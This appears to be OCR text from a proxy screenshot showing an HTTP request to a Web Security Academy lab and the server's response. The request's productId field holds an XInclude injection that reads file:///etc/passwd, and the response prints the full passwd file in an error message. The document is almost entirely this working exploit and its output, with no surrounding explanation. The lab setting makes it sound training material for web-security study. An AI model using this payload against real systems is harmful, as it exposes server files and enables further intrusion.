 Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host:
ac911fd11f958f0880878a2c007000dd.web-security-academy.
net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
Connection: close
Referer:
https://ac911fd11f958f0880878a2c007000dd.web-security-
academy.net/product?productId=1
Cookie: session=bypIHGyCejCXO3EkmrcTf1K9tqMh8sry
productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>
&storeId=3
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Security-Policy: default-src 'self';
script-src 'self'; img-src 'self'; style-src 'self';
frame-src 'self'; connect-src 'self'
ws://localhost:3333; font-src 'self'; media-src
'self'; object-src 'none'; child-src 'self' blob:
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Connection: close
Content-Length: 1144
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash